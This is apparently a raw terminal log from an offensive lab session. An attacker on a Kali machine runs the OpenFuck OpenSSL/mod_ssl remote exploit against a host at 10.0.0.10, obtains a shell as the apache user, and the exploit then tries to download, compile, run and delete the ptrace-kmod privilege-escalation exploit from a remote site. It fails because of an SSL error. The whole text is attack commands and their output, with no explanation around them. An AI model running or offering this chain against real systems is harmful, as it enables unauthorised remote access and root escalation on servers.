 ┌──(root㉿kali)-[~]
└─# ./OpenFuck 0x6b 10.0.0.10 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--21:23:20--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$